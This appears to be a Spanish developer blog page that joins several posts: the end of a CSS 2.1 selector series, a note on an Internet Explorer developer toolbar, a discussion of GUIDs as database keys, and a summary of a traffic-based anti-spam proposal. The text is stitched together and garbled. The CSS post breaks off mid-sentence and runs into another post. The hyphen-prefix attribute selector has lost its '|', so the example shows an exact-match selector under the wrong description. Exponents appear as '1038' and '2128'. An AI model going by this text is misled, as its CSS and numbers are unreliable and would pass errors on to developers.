Como de costumbre, he puesto en Snapdrive una copia del proyecto VS2005 completo, para los que quieran jugar un poco con esto sin molestarse demasiado. Puedes descargarlo aquí: AjaxPingPong.zip.
Las dos entradas anteriores puedes encontrarlas aquí: Etiquetas CSS 2.1 (I) y Etiquetas CSS 2.1 (II).
En la primera de ellas fueron incluidos selectores básicos, de uso muy frecuente y compatibles con todos los navegadores actuales; en la segunda se complicó un poco el tema, introduciendo otros menos conocidos y de aceptación desigual por parte de los browsers más difundidos.
A continuación seguimos describiendo el resto de selectores, muy interesantes todos ellos, pero hay que tener cuidado a la hora de utilizar, sobre todo si lo que se pretende es llegar al mayor número posible de usuarios, puesto que no son contemplados por todos los navegadores, especialmente los que salen de las fábricas de Microsoft.
Selector de hijos (>)
Permiten indicar los atributos de aquellos elementos que sean hijos de su padre. Digamos que es como un selector descendente (descrito en la primera entrega de la serie) pero exclusivamente aplicado al primer nivel de descendencia. Funciona en casi todos los navegadores excepto, como de costumbre, en Internet Explorer 6.body > p
{
/* Los párrafos de primer */
color: red; /* nivel por debajo de body */
/* se pintan en rojo */
}
Subselectores de primogénitos
Permite seleccionar un elemento, siempre que éste sea el primogénito de su padre. ¿Utilidad? Mucha. Por ejemplo, permite decirle a los <li> de una lista que el primero se pinte de forma diferente a los demás sin necesidad de marcarlo con un class="primero" o similar, como se hace normalmente.li
{
/* Los elementos de lista, */
color: red; /* siempre en rojo */
}
li:first-child
{
/* pero el primero, irá */
color: blue; /* en azul. */
}
Este subselector funciona en Firefox 1.5 o superior, IE7, Safari, Opera y Konqueror. Como casi siempre, se queda por detrás Internet Explorer 6.
Es interesante comentar que CSS nivel 3 permitirá, además, la utilización del subselector de "benjamines", :last-child, que selecciona los elementos siempre que sean el último hijo de su padre. De momento el soporte en los
navegadores es incluso menor que el anterior.
Selector de precedencia (+)
Resulta útil para seleccionar un elemento que se encuentre en el código (X)HTML codificado justo después de otro. Ojo, que cuando digo después de un elemento me refiero a seguir a un elemento completo (con su correspondiente etiqueta de apertura y cierre), no a ser descendiente suyo (que ocurriría al encontrarse tras su etiqueta de apertura); es bastante fácil confundirse en esto.p + a
{
/* Los enlaces que sigan */
color: red; /* a un párrafo, en rojo */
}
/* No afectará a: */
/* <p>Saltar a <a href="#">enlace</a></p> */
/* Sí afectará a: */
/* <p>Saltar a </p><a href="#">enlace</a> */
Subselector de atributos ([ ])
A veces los atributos de los elementos son indicativos del formato que éstos deben tomar. Para estos casos, el subselector de atributos permite:- Seleccionar elementos que tengan declarado un atributo, independientemente de su valor. Esto se consigue utilizando el selector [atributo].
img[alt]
{
/* Las imágenes con atributo */
/* alt='texto', borde rojo */
border: 4px solid red;
}
- Seleccionar elementos que presenten un atributo con un valor determinado. La forma de hacerlo es utilizando la expresión [atributo="valor"]:
p[dir='rtl']
{ /* Los párrafos que se lean */
color: red; /* de derecha a izquierda */
} /* irán en rojo */
- Seleccionar elementos que presenten un atributo con un valor consistente en una lista de palabras separadas por espacios y una de ellas coincide con el valor a buscar. La forma de hacerlo es utilizando la expresión [atributo~="valor"]:
p[lang~='en']
{ /* Los párrafos en inglés */
color: red; /* se pintan en rojo */
} /* aunque el inglés no */
/* sea el único idioma */
/* Ej: lang="fr en" */
- Seleccionar elementos que presenten un atributo con un valor consistente en una lista de palabras separadas por guiones y comiencen con el valor a buscar. La forma de hacerlo es utilizando la expresión [atributo="valor"]:
p[lang='en']
{ /* Los párrafos en inglés */
color: red; /* se pintan en rojo */
} /* independientemente */
/* de su localización */
/* Ej: lang="en-US" */
Sé que casi no hace falta decirlo, pero de nuevo es IE6 el único que no interpreta estos interesantes subselectores.
¡Y esto es todo, amigos! Recapitulando, esta serie de tres posts recoge todos los selectores definidos por la W3C (salvo error u omisión por mi parte, claro) en su especificación CSS 2.1.
Sin embargo, como hemos podido ver, la
Las principales características de esta herramienta son:
- Permite identificar zonas de la página paseando por encima con el ratón, permitiéndonos visualizar en todo momento de qué elemento se trata, sus atributos y las reglas de estilo CSS aplicadas a cada uno. Los elementos también pueden seleccionarse desde la estructura (DOM) de la página.
- Activación o desactivación directa de características como estilos o scripts.
- Asimismo, se pueden ver de forma rápida los atajos de teclado o el orden de tabulación, importante para cumplir las normas de accesibilidad.
- Es posible indicarle que "bordee" elementos concretos, como divs, tablas, elementos posicionados u otros.
- Permite mostrar u ocultar imágenes o propiedades de éstas como el archivo de origen (src), el tamaño o el peso.
- Permite validar HTML, CSS, WAI y feeds RSS de forma directa.
- Dispone de reglas para medir zonas de la página a nuestro antojo.
- Formatea y colorea el código fuente de las páginas para facilitar su lectura.
- Nos permite eliminar la caché del navegador, así como visualizar o eliminar las cookies asociadas a la página consultada, o incluso deshabilitar su uso.
La siguiente captura de pantalla muestra la herramienta en funcionamiento sobre Internet Explorer 6:

Funciona con IE6 e IE7. En el primero se activa pulsando el icono con una flechilla que aparece en la barra de herramientas; en el segundo también, pero ojo, este icono no está visible por defecto. De momento está disponible sólo en inglés, y se puede descargar en esta dirección.
Ah, aunque supongo que ya lo conoceréis a estas alturas, el equivalente para Mozilla Firefox es la extensión Firebug, toda una maravilla, también indispensable para cualquier desarrollador web.
Tradicionalmente utilizo claves artificiales, más concretamente autonuméricos, para casi todo. Incluso a veces más de la cuenta, en esas ocasiones en las que es antinatural no usar claves naturales, valga la rebuscada frase. Sin embargo, la facilidad con la que se manejan estos identificadores, la maximización del rendimiento y espacio ocupado hacen que olvide cualquier otro criterio y me incline hacia esos números consecutivos que automáticamente el sistema genera para nosotros.
Sin embargo, cualquiera que haya usado autonuméricos para diseñar una aplicación medianamente compleja se habrá topado con una serie de inconvenientes como:
- la imposibilidad para predecir su valor. En otras palabras, hay veces que debemos dividir las sentencias o interfaces de introducción de datos en tablas enlazadas en varios pasos, con objeto de obtener los autonuméricos asignados en algunas de ellas y poder establecerlos en las tablas que vinculan a éstas.
- no son consecutivos, determinados acontecimientos como la cancelación de una transacción pueden hacer que aparezcan huecos en las asignaciones, lo que puede provocar el efecto pánico de borrado accidental.
- son problemáticos a la hora de volcar información entre tablas o bases de datos distintas. Por ejemplo, para exportar una serie de tablas relacionadas mediante IDs de una base de datos a otra, suele ser necesario la creación de scripts o incluso aplicaciones relativamente complejas que traduzcan los identificadores de la base de datos origen a los asignados en la de destino, manteniendo las relaciones intactas. Labor de monos, vaya.
- en el mismo escenario anterior, puede ocurrir que a la hora de realizar fusiones entre tablas un identificador concreto esté ocupado en ambas, lo que hace necesario de nuevo la creación de aplicaciones de volcado.
A estos casos, seguro que habituales, hay que añadir otros escenarios más complejos y menos cotidianos, como los relativos a bases de datos distribuidas, sincronizaciones o replicaciones.
Los GUID pueden solucionar en parte estos problemas, puesto que ofrecen las ventajas de la unicidad, ampliada más allá del alcance de la simple tabla, a la vez que permiten una manipulación más directa por parte del usuario, es decir:
- los GUID son únicos de verdad, y de forma universal. Vamos, que no se van a repetir (recordemos que existen más de 1038 valores distintos) ni siquiera en tablas distintas, ni en bases de datos diferentes. Ideal para entornos distribuidos, mezclas de datos, volcados, etc.
- pueden ser generados por aplicaciones, no es necesario esperar a crear un registro para obtener el GUID que será asignado a un registro; podemos generarlo de forma anticipada desde nuestra aplicación y utilizarlo a nuestro antojo.
Pero como casi todo en la vida, esto tiene su precio. Los principales inconvenientes son el mayor consumo de espacio, con la consiguiente merma del rendimiento en consultas y actualizaciones, dispersión de los valores creados (problemático en el uso de clústers o agrupaciones por valores) y, para mi gusto, casi lo peor de todo: la dificultad para depurar (¿quién ve práctico buscar en una tabla diciendo select * from clientes where id={BAE7DF4-DDF-3RG-5TY3E3RF456AS10} en vez de select * from clientes where id=17?).
El tipo de datos GUID existe, y es una opción a la hora de crear un campo, en sistemas gestores de bases de datos como SQL Server, pero, cosas de la ignorancia, nunca había pensado que pudieran ser una opción razonable para identificar una fila en una tabla.
Sin embargo, recientemente me he topado con una aplicación en la que, observando su base de datos, se utilizaban como identificadores únicos de registro valores de tipo GUID, lo cual me ha llamado la atención y me ha llevado a profundizar un poco en el tema.
Pero, ¿qué es un GUID? Según su definición formal, se trata de una implementación del estándar UUID (Universally Unique Identifier, Identificador Unico Universal), promovido por la OSF (Open Software Foundation), que propone un método de identificación única ideal para entornos distribuidos en los que no existe un coordinador central. En otras palabras, permite que nodos dispersos puedan establecer identificadores de forma única a entidades o unidades de información de forma que se pueda asegurar razonablemente que no van a existir duplicidades en los mismos, y todo ello sin necesidad de crear un punto común de comprobaciones.
A efectos prácticos, un GUID es un número de 16 bytes, o 128 bits, escrito habitualmente en forma de chorizo hexadecimal del tipo "550e8400-e29b-41d4-a716-446655440000", generado utilizando algoritmos pseudoaleatorios.
Pero diréis que un algoritmo pseudoaleatorio no garantiza su unicidad, y es cierto. Sin embargo, 16 bytes ofrecen un universo de 2128 valores posibles (del orden de 3·1038), lo que hace prácticamente imposible que dos GUID se repitan.
Esto los hace especialmente atractivos como identificadores únicos: registros en bases de datos, identificación de componentes (como COM o DCOM), registro de documentos, artículos, posts y un largo etcétera.
Vía Slashdot, he encontrado un interesante artículo donde se propone una técnica para luchar contra el spam distinta a todas las comentadas hasta el momento. Pienso que no es la panacea, pero está bien saber que, al menos, hay gente dispuesta a acabar con esta lacra (además de Bill Gates, que como prometió hace un par de años, debe estar ya a punto de erradicarla ;-)).
El sistema consiste en centrarse en el análisis estadístico del tráfico desde varias ópticas, obviando el contenido de los mensajes. Como recogen en su artículo, los expertos de HexView recalcan que:
- Los mensajes son relativamente pequeños.
- Se envían en bloques.
- Los mensajes enviados en cada bloque son muy similares.
- El emisor de los mensajes envía muchos en un periodo muy corto de tiempo.
Tomando como partida estas premisas, y a que hay únicamente dos aspectos no manipulables por los spammers en los mensajes, que son las direcciones IP de origen y destino usadas por la conexión TCP sobre la que se transmiten, estos señores proponen el análisis de patrones según una metodología a la que llaman STP (de Source Trust Prediction, que viene a ser algo así como Predicción de Veracidad del Emisor).
A grandes rasgos, consiste en establecer un servidor intermedio (STP server) al que cada MTA (Mail Transport Agent, Agente de Transporte de Correo, o software de servidor encargado de gestionar los envíos como Exchange, Postfix, etc.) informaría, antes de aceptar un mensaje, de la dirección IP del remitente y algunos datos básicos del mismo. Dado que el servidor STP estaría al mismo tiempo recibiendo esta información de multitud de STPs, podría analizar los patrones y devolver a cada uno la probabilidad de que se trate de Spam.
Hay muchos más detalles en la web de los creadores de la idea.
En mi opinión, vale más como filosofía que como idea implementable en el mundo real, pues presenta numerosas dificultades y contraindicaciones, apuntadas por sus propios autores:
- La dificultad de crear sistemas capaces de gestionar en tiempo real las peticiones de los MTAs, ¿imagináis la cantidad de información de que se trata? ¿quién podría disponer de esa infraestructura y mantenerla? ¿a cambio de qué?
- La enorme dificultad de poner de acuerdo a una gran mayoría de servidores y fabricantes de software para que adoptaran el método. Posiblemente, si se pudiera llegar a un acuerdo, existirían muchas más soluciones, y con toda probabilidad más eficientes y eficaces que esta.
- Podría suponer un peligro para la privacidad: en un único punto se podría concentrar demasiada información sobre el comportamiento de los usuarios en cuanto al envío de mensajes.
Personalmente, me gusta la idea de analizar el tráfico, combinarla con el análisis de contenidos y, siempre, de forma personalizada. Por ejemplo, las probabilidades de que me interese un mensaje recibido en mi buzón un domingo a las 3:00am escrito en inglés, con una imagen y algunas palabras dispersas son bastante escasas.
En cualquier caso, como comentaba antes, es interesante ver las novedades que aparecen en este mundillo, aunque sean puramente conceptuales.










